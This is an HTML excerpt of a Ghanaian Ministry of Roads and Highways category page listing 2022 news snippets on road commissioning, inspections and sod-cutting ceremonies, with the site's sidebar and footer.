		  <h2 class="blog-single-title"><a href="https://mrh.gov.gh/veep-bawumia-commissions-22km-sinohydro-cape-coast-inner-city-roads/" title="Veep Bawumia Commissions 22km Sinohydro Cape Coast Inner City Roads">Veep Bawumia Commissions 22km Sinohydro Cape Coast Inner City Roads</a></h2>
		
 <div class="entry-meta">
   
   
        <span class="published"><span class="far fa-clock"></span><a href="https://mrh.gov.gh/veep-bawumia-commissions-22km-sinohydro-cape-coast-inner-city-roads/" title="Veep Bawumia Commissions 22km Sinohydro Cape Coast Inner City Roads">October 25, 2022</a></span>
   
   
   
        <span class="blog-label"><span class="far fa-folder-open"></span><a href="https://mrh.gov.gh/category/project-commissioning/" rel="category tag">Project Commissioning</a>, <a href="https://mrh.gov.gh/category/road-works/" rel="category tag">Road Works</a></span>
           <span class="comment-count"><span class="far fa-comment"></span><a href="https://mrh.gov.gh/veep-bawumia-commissions-22km-sinohydro-cape-coast-inner-city-roads/#respond">No comments yet</a></span>
   
    </div>
	  <div class="entry-image">
          <a href="https://mrh.gov.gh/veep-bawumia-commissions-22km-sinohydro-cape-coast-inner-city-roads/" title="Veep Bawumia Commissions 22km Sinohydro Cape Coast Inner City Roads"><img width="1024" height="576" src="https://mrh.gov.gh/wp-content/uploads/2022/10/sino-cape-coast-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mrh.gov.gh/wp-content/uploads/2022/10/sino-cape-coast-2-1024x576.jpg 1024w, https://mrh.gov.gh/wp-content/uploads/2022/10/sino-cape-coast-2-300x169.jpg 300w, https://mrh.gov.gh/wp-content/uploads/2022/10/sino-cape-coast-2-768x432.jpg 768w, https://mrh.gov.gh/wp-content/uploads/2022/10/sino-cape-coast-2.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a>
      </div>
	<div class="entry-content">
		<div class="page-content">
			<p>The Vice President, Dr Mahamudu Bawumia has commissioned the 22Km Cape Coast Inner City Road Project meant to improve the [&hellip;]</p>
		</div>
				<a class="post-link" href="https://mrh.gov.gh/veep-bawumia-commissions-22km-sinohydro-cape-coast-inner-city-roads/">Read more</a>
	</div>
</article>

<article id="post-9020" class="post-9020 post type-post status-publish format-standard has-post-thumbnail hentry category-project-commissioning category-road-works tag-vice-president" >
		  <h2 class="blog-single-title"><a href="https://mrh.gov.gh/vice-president-commissions-jasikan-dodo-pepesu-road/" title="Vice President Commissions Jasikan Dodo Pepesu Road">Vice President Commissions Jasikan Dodo Pepesu Road</a></h2>
		
 <div class="entry-meta">
   
   
        <span class="published"><span class="far fa-clock"></span><a href="https://mrh.gov.gh/vice-president-commissions-jasikan-dodo-pepesu-road/" title="Vice President Commissions Jasikan Dodo Pepesu Road">October 25, 2022</a></span>
   
   
   
        <span class="blog-label"><span class="far fa-folder-open"></span><a href="https://mrh.gov.gh/category/project-commissioning/" rel="category tag">Project Commissioning</a>, <a href="https://mrh.gov.gh/category/road-works/" rel="category tag">Road Works</a></span>
           <span class="comment-count"><span class="far fa-comment"></span><a href="https://mrh.gov.gh/vice-president-commissions-jasikan-dodo-pepesu-road/#respond">No comments yet</a></span>
   
    </div>
	  <div class="entry-image">
          <a href="https://mrh.gov.gh/vice-president-commissions-jasikan-dodo-pepesu-road/" title="Vice President Commissions Jasikan Dodo Pepesu Road"><img width="1024" height="683" src="https://mrh.gov.gh/wp-content/uploads/2022/10/commissioning.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mrh.gov.gh/wp-content/uploads/2022/10/commissioning.jpg 1024w, https://mrh.gov.gh/wp-content/uploads/2022/10/commissioning-300x200.jpg 300w, https://mrh.gov.gh/wp-content/uploads/2022/10/commissioning-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a>
      </div>
	<div class="entry-content">
		<div class="page-content">
			<p>Vice President Dr Mahamudu Bawumia on has commissioned the asphalted Jasikan to Dodo Pepesu stretch of the Eastern Corridor Road [&hellip;]</p>
		</div>
				<a class="post-link" href="https://mrh.gov.gh/vice-president-commissions-jasikan-dodo-pepesu-road/">Read more</a>
	</div>
</article>

<article id="post-9000" class="post-9000 post type-post status-publish format-standard has-post-thumbnail hentry category-inspection category-road-works" >
		  <h2 class="blog-single-title"><a href="https://mrh.gov.gh/tema-aflao-road-phase-1-progresses-steadily/" title="Tema-Aflao Road Phase 1 Progresses Steadily">Tema-Aflao Road Phase 1 Progresses Steadily</a></h2>
		
 <div class="entry-meta">
   
   
        <span class="published"><span class="far fa-clock"></span><a href="https://mrh.gov.gh/tema-aflao-road-phase-1-progresses-steadily/" title="Tema-Aflao Road Phase 1 Progresses Steadily">September 7, 2022</a></span>
   
   
   
        <span class="blog-label"><span class="far fa-folder-open"></span><a href="https://mrh.gov.gh/category/inspection/" rel="category tag">Inspection</a>, <a href="https://mrh.gov.gh/category/road-works/" rel="category tag">Road Works</a></span>
           <span class="comment-count"><span class="far fa-comment"></span><a href="https://mrh.gov.gh/tema-aflao-road-phase-1-progresses-steadily/#respond">No comments yet</a></span>
   
    </div>
	  <div class="entry-image">
          <a href="https://mrh.gov.gh/tema-aflao-road-phase-1-progresses-steadily/" title="Tema-Aflao Road Phase 1 Progresses Steadily"><img width="720" height="478" src="https://mrh.gov.gh/wp-content/uploads/2022/09/Tema-Aflao-6.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mrh.gov.gh/wp-content/uploads/2022/09/Tema-Aflao-6.jpg 720w, https://mrh.gov.gh/wp-content/uploads/2022/09/Tema-Aflao-6-300x199.jpg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a>
      </div>
	<div class="entry-content">
		<div class="page-content">
			<p>The construction of Phase 1 of the 17-km Tema-Aflao Road is progressing steadily. The works being undertaken by BHM Construction [&hellip;]</p>
		</div>
				<a class="post-link" href="https://mrh.gov.gh/tema-aflao-road-phase-1-progresses-steadily/">Read more</a>
	</div>
</article>

<article id="post-8991" class="post-8991 post type-post status-publish format-standard has-post-thumbnail hentry category-inspection category-project-commissioning category-road-works tag-bawku tag-bolgatange tag-polimakom" >
		  <h2 class="blog-single-title"><a href="https://mrh.gov.gh/president-inspects-bolgatanga-bawku-polimakom-road-project/" title="President inspects Bolgatanga-Bawku-Polimakom Road Project">President inspects Bolgatanga-Bawku-Polimakom Road Project</a></h2>
		
 <div class="entry-meta">
   
   
        <span class="published"><span class="far fa-clock"></span><a href="https://mrh.gov.gh/president-inspects-bolgatanga-bawku-polimakom-road-project/" title="President inspects Bolgatanga-Bawku-Polimakom Road Project">September 7, 2022</a></span>
   
   
   
        <span class="blog-label"><span class="far fa-folder-open"></span><a href="https://mrh.gov.gh/category/inspection/" rel="category tag">Inspection</a>, <a href="https://mrh.gov.gh/category/project-commissioning/" rel="category tag">Project Commissioning</a>, <a href="https://mrh.gov.gh/category/road-works/" rel="category tag">Road Works</a></span>
           <span class="comment-count"><span class="far fa-comment"></span><a href="https://mrh.gov.gh/president-inspects-bolgatanga-bawku-polimakom-road-project/#respond">No comments yet</a></span>
   
    </div>
	  <div class="entry-image">
          <a href="https://mrh.gov.gh/president-inspects-bolgatanga-bawku-polimakom-road-project/" title="President inspects Bolgatanga-Bawku-Polimakom Road Project"><img width="360" height="240" src="https://mrh.gov.gh/wp-content/uploads/2022/09/Bolga-10.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mrh.gov.gh/wp-content/uploads/2022/09/Bolga-10.jpg 360w, https://mrh.gov.gh/wp-content/uploads/2022/09/Bolga-10-300x200.jpg 300w" sizes="auto, (max-width: 360px) 100vw, 360px" /></a>
      </div>
	<div class="entry-content">
		<div class="page-content">
			<p>President Nana Akufo-Addo has inspected the ongoing construction works on the Kulaa Bridge in Bolgatanga in the Upper East Region.&nbsp; [&hellip;]</p>
		</div>
				<a class="post-link" href="https://mrh.gov.gh/president-inspects-bolgatanga-bawku-polimakom-road-project/">Read more</a>
	</div>
</article>

<article id="post-8982" class="post-8982 post type-post status-publish format-standard has-post-thumbnail hentry category-road-works category-sod-cutting tag-dualization tag-yendi" >
		  <h2 class="blog-single-title"><a href="https://mrh.gov.gh/president-akufo-addo-cuts-sod-for-dualisation-of-yendi-bimbila-township-roads/" title="President Akufo-Addo Cuts Sod for Dualisation of Yendi, Bimbila Township Roads">President Akufo-Addo Cuts Sod for Dualisation of Yendi, Bimbila Township Roads</a></h2>
		
 <div class="entry-meta">
   
   
        <span class="published"><span class="far fa-clock"></span><a href="https://mrh.gov.gh/president-akufo-addo-cuts-sod-for-dualisation-of-yendi-bimbila-township-roads/" title="President Akufo-Addo Cuts Sod for Dualisation of Yendi, Bimbila Township Roads">September 7, 2022</a></span>
   
   
   
        <span class="blog-label"><span class="far fa-folder-open"></span><a href="https://mrh.gov.gh/category/road-works/" rel="category tag">Road Works</a>, <a href="https://mrh.gov.gh/category/sod-cutting/" rel="category tag">Sod cutting</a></span>
           <span class="comment-count"><span class="far fa-comment"></span><a href="https://mrh.gov.gh/president-akufo-addo-cuts-sod-for-dualisation-of-yendi-bimbila-township-roads/#respond">No comments yet</a></span>
   
    </div>
	  <div class="entry-image">
          <a href="https://mrh.gov.gh/president-akufo-addo-cuts-sod-for-dualisation-of-yendi-bimbila-township-roads/" title="President Akufo-Addo Cuts Sod for Dualisation of Yendi, Bimbila Township Roads"><img width="360" height="202" src="https://mrh.gov.gh/wp-content/uploads/2022/09/Yendi-3.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mrh.gov.gh/wp-content/uploads/2022/09/Yendi-3.jpg 360w, https://mrh.gov.gh/wp-content/uploads/2022/09/Yendi-3-300x168.jpg 300w" sizes="auto, (max-width: 360px) 100vw, 360px" /></a>
      </div>
	<div class="entry-content">
		<div class="page-content">
			<p>President Nana Addo Dankwa Akufo-Addo has cut the sod for the commencement of construction works on the dualisation of Yendi [&hellip;]</p>
		</div>
				<a class="post-link" href="https://mrh.gov.gh/president-akufo-addo-cuts-sod-for-dualisation-of-yendi-bimbila-township-roads/">Read more</a>
	</div>
</article>

<article id="post-8972" class="post-8972 post type-post status-publish format-standard has-post-thumbnail hentry category-road-works" >
		  <h2 class="blog-single-title"><a href="https://mrh.gov.gh/works-on-the-64km-ashaiman-roundabout-to-atimpoku-begins/" title="Works on the 64km Ashaiman Roundabout to Atimpoku Begins">Works on the 64km Ashaiman Roundabout to Atimpoku Begins</a></h2>
		
 <div class="entry-meta">
   
   
        <span class="published"><span class="far fa-clock"></span><a href="https://mrh.gov.gh/works-on-the-64km-ashaiman-roundabout-to-atimpoku-begins/" title="Works on the 64km Ashaiman Roundabout to Atimpoku Begins">September 7, 2022</a></span>
   
   
   
        <span class="blog-label"><span class="far fa-folder-open"></span><a href="https://mrh.gov.gh/category/road-works/" rel="category tag">Road Works</a></span>
           <span class="comment-count"><span class="far fa-comment"></span><a href="https://mrh.gov.gh/works-on-the-64km-ashaiman-roundabout-to-atimpoku-begins/#respond">No comments yet</a></span>
   
    </div>
	  <div class="entry-image">
          <a href="https://mrh.gov.gh/works-on-the-64km-ashaiman-roundabout-to-atimpoku-begins/" title="Works on the 64km Ashaiman Roundabout to Atimpoku Begins"><img width="360" height="202" src="https://mrh.gov.gh/wp-content/uploads/2022/09/Akosombo-3.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mrh.gov.gh/wp-content/uploads/2022/09/Akosombo-3.jpg 360w, https://mrh.gov.gh/wp-content/uploads/2022/09/Akosombo-3-300x168.jpg 300w" sizes="auto, (max-width: 360px) 100vw, 360px" /></a>
      </div>
	<div class="entry-content">
		<div class="page-content">
			<p>Works on the 64km Ashaiman Roundabout to Akosombo Junction Road Project have begun in earnest, with the contractor, Inzag GmbH, [&hellip;]</p>
		</div>
				<a class="post-link" href="https://mrh.gov.gh/works-on-the-64km-ashaiman-roundabout-to-atimpoku-begins/">Read more</a>
	</div>
</article>
<nav class="blog-pagination"><ul class="blog-page-numbers">
<li class="active"><a href="https://mrh.gov.gh/category/road-works/">1</a></li>
<li><a href="https://mrh.gov.gh/category/road-works/page/2/">2</a></li>
<li><a href="https://mrh.gov.gh/category/road-works/page/3/">3</a></li>
<li class="next-post-link"><a href="https://mrh.gov.gh/category/road-works/page/2/" >Next Page &raquo;</a></li>
</ul></nav>
	</div>
      <div class="col-xs-12 col-sm-12 col-lg-4 post-sticky-sidebar">
      <div class="right-sidebar">
		     
            <div id="search-2" class="blog_widget widget widget_search"><form role="search" method="get" class="search-form" action="https://mrh.gov.gh/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="blog_widget widget widget_recent_entries">
		<h5 class="widget-title"><span>Recent Posts</span></h5>
		<ul>
											<li>
					<a href="https://mrh.gov.gh/press-release-unauthorized-billboard-at-the-flowerpot-interchange/">Press Release: Unauthorized   Billboard at the Flowerpot Interchange</a>
									</li>
											<li>
					<a href="https://mrh.gov.gh/ministry-of-finance-issues-commencement-authorisation-for-road-infrastructure-projects-under-the-big-push-programme/">Ministry of Finance Issues commencement authorisation for Road Infrastructure Projects under the Big Push Programme</a>
									</li>
											<li>
					<a href="https://mrh.gov.gh/government-to-release-gh%c2%a24bn-to-resume-stalled-road-projects/">Government to Release GH¢4bn to Resume Stalled Road Projects</a>
									</li>
											<li>
					<a href="https://mrh.gov.gh/prez-mahama-is-committed-to-open-up-afram-plains-once-and-for-all-hon-agbodza/">Prez Mahama is Committed to Open-up Afram Plains once and for all” &#8211; Hon Agbodza</a>
									</li>
											<li>
					<a href="https://mrh.gov.gh/hon-agbodza-inspects-work-on-buipe-yapei-bridges/">Hon Agbodza inspects work on Buipe, Yapei Bridges</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="blog_widget widget widget_recent_comments"><h5 class="widget-title"><span>Recent Comments</span></h5><ul id="recentcomments"></ul></div><div id="categories-3" class="blog_widget widget widget_categories"><h5 class="widget-title"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-43"><a href="https://mrh.gov.gh/category/announcement/">Announcement</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mrh.gov.gh/category/bridges/">Bridges</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://mrh.gov.gh/category/contractor-classification/">Contractor Classification</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://mrh.gov.gh/category/courtesy/">Courtesy</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://mrh.gov.gh/category/development-partners/">Development Partners</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://mrh.gov.gh/category/inauguration/">Inauguration</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mrh.gov.gh/category/inspection/">Inspection</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://mrh.gov.gh/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://mrh.gov.gh/category/press-release/">Press release</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://mrh.gov.gh/category/procurement-notices/">Procurement Notices</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mrh.gov.gh/category/project-commissioning/">Project Commissioning</a>
</li>
	<li class="cat-item cat-item-2 current-cat"><a aria-current="page" href="https://mrh.gov.gh/category/road-works/">Road Works</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://mrh.gov.gh/category/service/">Service</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://mrh.gov.gh/category/sod-cutting/">Sod cutting</a>
</li>
			</ul>

			</div><div id="tag_cloud-1" class="blog_widget widget widget_tag_cloud"><h5 class="widget-title"><span>Tags</span></h5><div class="tagcloud"><a href="https://mrh.gov.gh/tag/10-member-governing-board-of-the-ghana-highway-authority-gha/" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 8pt;" aria-label="10-member Governing Board of the Ghana Highway Authority (GHA) (1 item)">10-member Governing Board of the Ghana Highway Authority (GHA)</a>
<a href="https://mrh.gov.gh/tag/abolishment-of-road-tolls/" class="tag-cloud-link tag-link-84 tag-link-position-2" style="font-size: 8pt;" aria-label="Abolishment of Road Tolls (1 item)">Abolishment of Road Tolls</a>
<a href="https://mrh.gov.gh/tag/afram-plains/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 8pt;" aria-label="Afram Plains (1 item)">Afram Plains</a>
<a href="https://mrh.gov.gh/tag/bawku/" class="tag-cloud-link tag-link-106 tag-link-position-4" style="font-size: 8pt;" aria-label="Bawku (1 item)">Bawku</a>
<a href="https://mrh.gov.gh/tag/bawumia/" class="tag-cloud-link tag-link-100 tag-link-position-5" style="font-size: 8pt;" aria-label="Bawumia (1 item)">Bawumia</a>
<a href="https://mrh.gov.gh/tag/bolgatange/" class="tag-cloud-link tag-link-104 tag-link-position-6" style="font-size: 8pt;" aria-label="Bolgatange (1 item)">Bolgatange</a>
<a href="https://mrh.gov.gh/tag/bridge/" class="tag-cloud-link tag-link-97 tag-link-position-7" style="font-size: 8pt;" aria-label="Bridge (1 item)">Bridge</a>
<a href="https://mrh.gov.gh/tag/buipe/" class="tag-cloud-link tag-link-114 tag-link-position-8" style="font-size: 8pt;" aria-label="Buipe (1 item)">Buipe</a>
<a href="https://mrh.gov.gh/tag/buipe-bridge/" class="tag-cloud-link tag-link-41 tag-link-position-9" style="font-size: 16.4pt;" aria-label="Buipe Bridge (2 items)">Buipe Bridge</a>
<a href="https://mrh.gov.gh/tag/cessation-of-road-and-bridge-toll/" class="tag-cloud-link tag-link-85 tag-link-position-10" style="font-size: 16.4pt;" aria-label="Cessation of Road and bridge toll (2 items)">Cessation of Road and bridge toll</a>
<a href="https://mrh.gov.gh/tag/commissioning/" class="tag-cloud-link tag-link-89 tag-link-position-11" style="font-size: 8pt;" aria-label="Commissioning (1 item)">Commissioning</a>
<a href="https://mrh.gov.gh/tag/contractors/" class="tag-cloud-link tag-link-35 tag-link-position-12" style="font-size: 8pt;" aria-label="Contractors (1 item)">Contractors</a>
<a href="https://mrh.gov.gh/tag/dompoase-junction-aputuogya-road/" class="tag-cloud-link tag-link-80 tag-link-position-13" style="font-size: 8pt;" aria-label="Dompoase Junction-Aputuogya Road (1 item)">Dompoase Junction-Aputuogya Road</a>
<a href="https://mrh.gov.gh/tag/dualization/" class="tag-cloud-link tag-link-103 tag-link-position-14" style="font-size: 8pt;" aria-label="Dualization (1 item)">Dualization</a>
<a href="https://mrh.gov.gh/tag/eastern-region-roads/" class="tag-cloud-link tag-link-59 tag-link-position-15" style="font-size: 16.4pt;" aria-label="Eastern Region - Roads (2 items)">Eastern Region - Roads</a>
<a href="https://mrh.gov.gh/tag/expression-of-interest/" class="tag-cloud-link tag-link-109 tag-link-position-16" style="font-size: 8pt;" aria-label="Expression of Interest (1 item)">Expression of Interest</a>
<a href="https://mrh.gov.gh/tag/floods/" class="tag-cloud-link tag-link-94 tag-link-position-17" style="font-size: 8pt;" aria-label="Floods (1 item)">Floods</a>
<a href="https://mrh.gov.gh/tag/funding/" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 8pt;" aria-label="Funding (1 item)">Funding</a>
<a href="https://mrh.gov.gh/tag/inner-ring/" class="tag-cloud-link tag-link-99 tag-link-position-19" style="font-size: 8pt;" aria-label="Inner Ring (1 item)">Inner Ring</a>
<a href="https://mrh.gov.gh/tag/jasikan/" class="tag-cloud-link tag-link-92 tag-link-position-20" style="font-size: 8pt;" aria-label="Jasikan (1 item)">Jasikan</a>
<a href="https://mrh.gov.gh/tag/kaneshie/" class="tag-cloud-link tag-link-95 tag-link-position-21" style="font-size: 8pt;" aria-label="Kaneshie (1 item)">Kaneshie</a>
<a href="https://mrh.gov.gh/tag/kumasi/" class="tag-cloud-link tag-link-98 tag-link-position-22" style="font-size: 8pt;" aria-label="Kumasi (1 item)">Kumasi</a>
<a href="https://mrh.gov.gh/tag/lake-road-extension-project/" class="tag-cloud-link tag-link-63 tag-link-position-23" style="font-size: 16.4pt;" aria-label="Lake Road Extension Project (2 items)">Lake Road Extension Project</a>
<a href="https://mrh.gov.gh/tag/nana-akufo-addo/" class="tag-cloud-link tag-link-90 tag-link-position-24" style="font-size: 8pt;" aria-label="Nana Akufo-Addo (1 item)">Nana Akufo-Addo</a>
<a href="https://mrh.gov.gh/tag/nyankomase-assin-jakai-roads/" class="tag-cloud-link tag-link-55 tag-link-position-25" style="font-size: 8pt;" aria-label="Nyankomase-Assin-Jakai roads (1 item)">Nyankomase-Assin-Jakai roads</a>
<a href="https://mrh.gov.gh/tag/ohwimase-twedie-road/" class="tag-cloud-link tag-link-81 tag-link-position-26" style="font-size: 8pt;" aria-label="Ohwimase-Twedie Road (1 item)">Ohwimase-Twedie Road</a>
<a href="https://mrh.gov.gh/tag/oti-region/" class="tag-cloud-link tag-link-38 tag-link-position-27" style="font-size: 8pt;" aria-label="Oti Region (1 item)">Oti Region</a>
<a href="https://mrh.gov.gh/tag/pokuase-interchange/" class="tag-cloud-link tag-link-31 tag-link-position-28" style="font-size: 22pt;" aria-label="Pokuase Interchange (3 items)">Pokuase Interchange</a>
<a href="https://mrh.gov.gh/tag/polimakom/" class="tag-cloud-link tag-link-105 tag-link-position-29" style="font-size: 8pt;" aria-label="Polimakom (1 item)">Polimakom</a>
<a href="https://mrh.gov.gh/tag/president-akufo-addo/" class="tag-cloud-link tag-link-40 tag-link-position-30" style="font-size: 16.4pt;" aria-label="President Akufo-Addo (2 items)">President Akufo-Addo</a>
<a href="https://mrh.gov.gh/tag/project-inauguration/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 8pt;" aria-label="Project Inauguration (1 item)">Project Inauguration</a>
<a href="https://mrh.gov.gh/tag/river-oti/" class="tag-cloud-link tag-link-39 tag-link-position-32" style="font-size: 8pt;" aria-label="River Oti (1 item)">River Oti</a>
<a href="https://mrh.gov.gh/tag/road-safety-report/" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 8pt;" aria-label="Road Safety Report (1 item)">Road Safety Report</a>
<a href="https://mrh.gov.gh/tag/road-tolls/" class="tag-cloud-link tag-link-82 tag-link-position-34" style="font-size: 22pt;" aria-label="Road Tolls (3 items)">Road Tolls</a>
<a href="https://mrh.gov.gh/tag/sona/" class="tag-cloud-link tag-link-91 tag-link-position-35" style="font-size: 8pt;" aria-label="SONA (1 item)">SONA</a>
<a href="https://mrh.gov.gh/tag/stakeholders/" class="tag-cloud-link tag-link-36 tag-link-position-36" style="font-size: 8pt;" aria-label="Stakeholders (1 item)">Stakeholders</a>
<a href="https://mrh.gov.gh/tag/tamale-interchange/" class="tag-cloud-link tag-link-88 tag-link-position-37" style="font-size: 8pt;" aria-label="Tamale Interchange (1 item)">Tamale Interchange</a>
<a href="https://mrh.gov.gh/tag/toll-collection/" class="tag-cloud-link tag-link-42 tag-link-position-38" style="font-size: 8pt;" aria-label="Toll Collection (1 item)">Toll Collection</a>
<a href="https://mrh.gov.gh/tag/transport-sector-review-conference/" class="tag-cloud-link tag-link-51 tag-link-position-39" style="font-size: 16.4pt;" aria-label="Transport Sector Review Conference (2 items)">Transport Sector Review Conference</a>
<a href="https://mrh.gov.gh/tag/tsip/" class="tag-cloud-link tag-link-110 tag-link-position-40" style="font-size: 8pt;" aria-label="TSIP (1 item)">TSIP</a>
<a href="https://mrh.gov.gh/tag/twifo-praso/" class="tag-cloud-link tag-link-96 tag-link-position-41" style="font-size: 8pt;" aria-label="Twifo Praso (1 item)">Twifo Praso</a>
<a href="https://mrh.gov.gh/tag/upper-west-floods/" class="tag-cloud-link tag-link-68 tag-link-position-42" style="font-size: 22pt;" aria-label="Upper West Floods (3 items)">Upper West Floods</a>
<a href="https://mrh.gov.gh/tag/veep/" class="tag-cloud-link tag-link-101 tag-link-position-43" style="font-size: 8pt;" aria-label="Veep (1 item)">Veep</a>
<a href="https://mrh.gov.gh/tag/vice-president/" class="tag-cloud-link tag-link-107 tag-link-position-44" style="font-size: 8pt;" aria-label="Vice President (1 item)">Vice President</a>
<a href="https://mrh.gov.gh/tag/yendi/" class="tag-cloud-link tag-link-102 tag-link-position-45" style="font-size: 8pt;" aria-label="Yendi (1 item)">Yendi</a></div>
</div>      </div>
		</div>
	</div>


</div>
<footer id="footer" class="fixed underline-effect">
  <div class="upper-footer">
    <div class="container">
              <div class="footer-bar ">
                      <div class="footer-nav-menu">
              <ul id="menu-footer-menu" class="navbar-footer"><li id="menu-item-7129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7129"><a href="#" title="												">About MRH</a></li>
<li id="menu-item-7130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7130"><a href="#" title="												">Mandate</a></li>
<li id="menu-item-7131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7131"><a href="#" title="												">Press</a></li>
<li id="menu-item-7132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7132"><a href="#" title="												">Road Projects</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7133"><a href="#" title="												">Data Center</a></li>
</ul>            </div>
                                <div class="footer-socials-bar">
                <ul class="redux-social-media-list clearfix"><li style="list-style: none;"><a href='twitter'><i class="fa fa-twitter"  title=""></i></a></li><li style="list-style: none;"><a href='facebook-f'><i class="fa fa-facebook-f" style="color:#3b5998;background-color:transparent;" title=""></i></a></li><li style="list-style: none;"><a href='google'><i class="fa fa-google"  title=""></i></a></li></ul>            </div>
                  </div>
      
                        <div class="footer-widget-area">
            

            <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 first-widget-area">
            <div id="nav_menu-2" class="footer_widget widget widget_nav_menu"><h5 class="widget-title"><span>About</span></h5><div class="menu-about-container"><ul id="menu-about" class="menu"><li id="menu-item-3941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3941"><a href="#" title="												">Our Mandate</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3942"><a href="#" title="												">MRH History</a></li>
<li id="menu-item-3943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3943"><a href="#" title="												">Job opportunities</a></li>
<li id="menu-item-3944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3944"><a href="#" title="												">News &#038; Events</a></li>
<li id="menu-item-3945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3945"><a href="#" title="												">Procurement Notices</a></li>
</ul></div></div>        </div>
    
            <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 second-widget-area">
            <div id="nav_menu-3" class="footer_widget widget widget_nav_menu"><h5 class="widget-title"><span>Additional links</span></h5><div class="menu-additional-links-container"><ul id="menu-additional-links" class="menu"><li id="menu-item-3946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3946"><a href="#" title="												">COVID 19</a></li>
<li id="menu-item-3947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3947"><a href="#" title="												">Media Center</a></li>
<li id="menu-item-3948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3948"><a href="#" title="												">Privacy Policy</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3949"><a href="#" title="												">Our Agencies</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3950"><a href="#" title="												">Contact Us</a></li>
</ul></div></div>        </div>
    
        <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 third-widget-area">
        <div id="categories-5" class="footer_widget widget widget_categories"><h5 class="widget-title"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-43"><a href="https://mrh.gov.gh/category/announcement/">Announcement</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mrh.gov.gh/category/bridges/">Bridges</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://mrh.gov.gh/category/contractor-classification/">Contractor Classification</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://mrh.gov.gh/category/courtesy/">Courtesy</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://mrh.gov.gh/category/development-partners/">Development Partners</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://mrh.gov.gh/category/inauguration/">Inauguration</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mrh.gov.gh/category/inspection/">Inspection</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://mrh.gov.gh/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://mrh.gov.gh/category/press-release/">Press release</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://mrh.gov.gh/category/procurement-notices/">Procurement Notices</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mrh.gov.gh/category/project-commissioning/">Project Commissioning</a>
</li>
	<li class="cat-item cat-item-2 current-cat"><a aria-current="page" href="https://mrh.gov.gh/category/road-works/">Road Works</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://mrh.gov.gh/category/service/">Service</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://mrh.gov.gh/category/sod-cutting/">Sod cutting</a>
</li>
			</ul>

			</div>    </div>
    
        <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 forth-widget-area">
        <div id="text-3" class="footer_widget widget widget_text"><h5 class="widget-title"><span>MRH</span></h5>			<div class="textwidget"><p>The Ministry of Roads &amp; Highways has the mandate of policy formulation, sector coordination and oversight, sector performance monitoring and evaluation in the broad areas of Road Infrastructure Development and Maintenance, Road Maintenance Financing and Training/Capacity Building.</p>
</div>
		</div>    </div>
              </div>
                  </div>
  </div>
  <div class="lower-footer">
    <div class="container">
       <span>
         Ministry of Roads &amp; Highways. All rights reserved.       </span>
   </div>
  </div>
</footer>
    <div class="back-to-top">
